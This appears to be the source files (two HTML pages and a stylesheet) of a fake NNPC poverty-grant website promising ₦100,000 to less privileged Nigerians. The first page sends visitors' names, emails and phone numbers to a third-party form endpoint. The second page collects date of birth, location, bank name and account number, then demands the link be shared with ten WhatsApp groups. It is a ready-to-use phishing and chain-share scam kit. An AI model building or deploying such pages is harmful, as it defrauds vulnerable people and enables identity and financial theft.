
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Free Money Grant</title>
  <style>
    body {
      background-color: #f1f1f1;
    }
    
    a {
      text-decoration: none;
      color: white;
    }
    
    * {
      font-family: sans-serif;
    }
    
    fieldset {
      width: 250px;
      margin-left: 30px;
      padding: 20px;
      background-color: white;
      border: none;
    }
    
    input {
      width: 200px;
      height: 35px;
      border: none;
      padding: 15px;
      margin-top: 20px;
      background: #f1f1f1;
    }
    
    label {
      color: #0b85Af;
    }
    
    #submit {
      background-color: #4CB050;
      color: white;
      width: 235px;
      height: 50px;
      border: none;
    }
    
    .first {
      margin-left: 140px;
      color: #4CBf50 !important;
    }
    
    #img {
      border: 6px double #00ff00;
      padding: 7px;
      margin-top: 5px;
    }
    
    #sadiq {
      background-color: #f1f1f1;
      border: 3px solid lightgray;
      padding: 5px;
    }
    
    #e {
      color: red;
      font-size: 15px;
    }
    
    input:hover {
      background-color: lightcyan;
      border: 5px solid lightcyan;
    }
    
    #just {
      color: #0b85Af;
    }
  </style>
</head>
<body>
  <div id="sadiq">
    <img src="nnpc.png" width="100px" align="left" id="img">
    <div class="first">
      <b>NNPC GRANT TO POORS AND LESS PREVILLAGE 2023 DON'T LOOSE OUT THIS GREAT OPPORTUNITY TO GET FINANCIAL SUPPORT AS A LESS PRIVILEGED</b><br>
    </div>
    <img src="atrract.png" width="340px">
  </div><br>
  <p align="justify">
    <b id="just">This program was done by NNPC to reduce poverty and less privileged people in the society of Nigeria.<br><br>Just enter your details now with your required information to get an opportunity for a grant of ₦100,000 for free.</p></b> <br><br>

  <form action="" id="myForm" align="center" method="POST">
    <fieldset>
      <b id="e">ENTER YOUR DETAILS CORRECTLY</b>
      <br><br>
      <hr>
      <label id="first" for="fname">
        <b>First name</b>
      </label><br>
      <input type="text" name="fname" placeholder="Enter your first name here" required="required" id="fname"><br><br>
      <label for="sname">
        <b>Second name</b>
      </label><br>
      <input type="text" name="sname" id="sname" placeholder="Enter your second name here" required="required"><br><br>
      <label for="email">
        <b>Email</b>
      </label><br>
      <input type="email" id="email" name="email" placeholder="Enter your email" required="required"><br><br>
      <label for="contact">
        <b>Phone number</b>
      </label>
      <input type="number" name="contact" id="contact" placeholder="Enter your phone number" required="required"><br><br>
      <button Id="submit">
        <a href="submit">
          <b>PROCEED</b></a>
      </button>
      <br><br>
      <br>
      <hr>
      <br>
    </fieldset>
  </form>
  <script>
    function redirectToSecondForm() {
      window.location.href = "secondform.html";
    }
    document.getElementById("myForm").addEventListener("submit", function(event) {
      event.preventDefault();
      fetch("https://formspree.io/f/mleylzez", {
        method: "POST",
        body: new FormData(event.target),
        headers: {
          Accept: "application/json",
        },
      })
      .then(function(response) {
        if (response.ok) {
          redirectToSecondForm();
        } else {
          console.error("Form submission failed.");
        }
      })
      .catch(function(error) {
        console.error("Network error:", error);
      });
    });
  </script>
</body>
</html>
</file>

<file: secondform.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>2/2 of form submission</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div id="remain">
    <p align="left">
      <b>This is step 3/3. Please make sure you don't skip any step and check well to avoid errors.</b>
    </p>
  </div>
 
  <form align="center" action="https://api.whatsapp.com/send" method="GET" target="_blank">
    <fieldset>
      <legend><b>Finish the last step</b></legend>
      <hr> 
      <label for="Db"><b>Date of birth</b></label><br>
      <input type="date" name="text" required="required" id="Db"><br><br>
     
      <label for="sname"><b>State name</b></label><br>
      <input type="text" name="text" id="sname" placeholder="Enter your state name here" required="required"><br><br>
     
      <label for="LGA"><b>LGA name</b></label><br>
      <input type="text" id="LGA" name="text" placeholder="Enter your local government" required="required"><br><br>
      
      <label for="BNAME"><b>Bank name</b></label><br><br>
      <select name="text" id="BNAME" required="required">
        <option value="First Bank of Nigeria">First Bank of Nigeria</option>
        <option value="Zenith bank">Zenith bank</option>
        <!-- Add other bank options here -->
      </select><br><br>
    
      <label for="acn"><b>Account Number</b></label><br>
      <input type="text" id="acn" name="text" placeholder="Enter your account number" required="required"><br><br>
    
      <fieldset>
        <legend><b>Select gender</b></legend>
        <label for="female">Female</label>
        <input type="radio" id="female" name="text" required="required">
        <label for="male">Male</label>
        <input type="radio" id="male" name="text" required="required">
      </fieldset>
      
      <hr><br>
    </fieldset>
    <p align="justify">
      <b>Now the last step remains for you to click and share this link with 10 groups for your friends and other members to benefit.</b>
      <br><br>
      After sharing the link, click the submit button so that NNPC will receive your details to contact or grant you as soon as possible.
    </p>
    <input type="range" min="0" max="100" step="10" name="range" id="range">
    <p align="center">
      <a id="shareButton" href="https://api.whatsapp.com/send?text=hello" target="_blank">
        <img src="share.png" width="250px" alt="Share">
      </a>
      <a id="submitButton" href="https://chat.whatsapp.com/Dfn3kjkJOjL0M4EAxO6X6p">
        <img src="submit.png" width="250px" alt="Submit">
      </a>
    </p>
  </form>
  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* Reset default margin and padding for all elements */
* {
   margin: 0;
   padding: 0;
   box-sizing: border-box;
}

/* Apply a background color to the body */
body {
   background-color: #f1f1f1;
   font-family: sans-serif;
}

/* Style the anchor links */
a {
   text-decoration: none;
   color: white;
   font-size: 20px;
}

/* Apply styles to fieldset */
fieldset {
   width: 250px;
   margin-left: 30px;
   padding: 20px;
   background-color: white;
   border: none;
}

/* Style the input elements */
input {
   width: 200px;
   height: 35px;
   border: none;
   padding: 15px;
   margin-top: 20px;
   background: #f1f1f1;
}

/* Style the labels */
label {
   color: #0b85af;
}

/* Style the submit button */
#submitButton,
#shareButton {
   text-decoration: none;
   color: white;
   padding: 10px 20px;
   background-color: #0072f6;
   border: none;
   border-radius: 5px;
   cursor: pointer;
   font-size: 16px;
   margin: 10px;
   display: inline-block;
   text-align: center;
   transition: background-color 0.3s ease;
}

#submitButton:hover,
#shareButton:hover {
   background-color: #004ba0;
}

/* Additional styles to make radio buttons smaller */
#radio input[type="radio"] {
   transform: scale(0.8);
   /* Adjust the scale value to your preference */
}

/* Remove border from images */
img {
   border: none;
}

/* Style the "remaining steps" section */
#remain {
   margin-left: 12px;
   color: white;
   border: 5px double white;
   padding: 7px;
   background-color: blue;
   font-family: Georgia, 'Times New Roman', Times, serif;
   margin-bottom: 59px;
}
</file>
